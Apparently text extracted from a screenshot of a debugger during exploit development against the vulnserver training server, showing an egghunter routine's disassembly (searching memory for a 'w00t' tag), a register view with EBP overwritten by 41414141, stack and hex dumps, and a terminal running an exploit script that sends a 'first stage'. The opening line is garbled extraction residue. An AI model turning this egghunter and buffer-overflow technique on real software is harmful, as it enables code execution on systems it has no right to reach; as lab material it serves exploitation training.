 l e m t w h c P k b z r ... s ?
Code auditor and software assessment specialist
00B7F975 66:81CA FF0F OR DX,0FFF
00B7F97A 42 INC EDX
00B7F97B 52 PUSH EDX
00B7F97C 6A 02 PUSH 2
00B7F97E 58 POP EAX
00B7F97F CD 2E INT 2E
00B7F981 3C 05 CMP AL,5
00B7F983 5A POP EDX
00B7F984 ^ 74 EF JE SHORT 00B7F975
00B7F986 B8 77303074 MOV EAX,74303077
00B7F98B 89D7 MOV EDI,EDX
00B7F98D AF SCAS DWORD PTR ES:[EDI]
00B7F98E ^ 75 EA JNZ SHORT 00B7F97A
00B7F990 AF SCAS DWORD PTR ES:[EDI]
00B7F991 ^ 75 E7 JNZ SHORT 00B7F97A
00B7F993 FFE7 JMP EDI
00B7F995 41 INC ECX
00B7F996 41 INC ECX
DX=0000
Registers (FPU)
EAX 00B7F96C
ECX 003E5F74
EDX 00000000
EBX 00000080
ESP 00B7FA0C
EBP 41414141
ESI 00248AD8
EDI 0024B5C8
EIP 00B7F975
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (000
EFL 00000246 (NO,NB,E,BE,NS,PE,
Address Hex dump ASCII
004030D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004030F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00403190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004031A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
004031B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B7FA0C FFFF64E9 édÿÿ
00B7FA10 434343FF ÿCCC
00B7FA14 43434343 CCCC
00B7FA18 43434343 CCCC
00B7FA1C 43434343 CCCC
00B7FA20 ABABABAB ««««
00B7FA24 ABABABAB ««««
00B7FA28 FEEEFEEE îþîþ
00B7FA2C 00000000 ....
00B7FA30 00000000 ....
00B7FA34 00000000 ....
00B7FA38 00000000 ....
00B7FA3C 00000000 ....
00B7FA40 00000000 ....
00B7FA44 00000000 ....
00B7FA48 00000000 ....
Paused
2: aroldan@balrog: ~/vulnserver/gter
aroldan@balrog:~/vulnserver/gter$ python3 exploit.py
Sending first stage...
Done.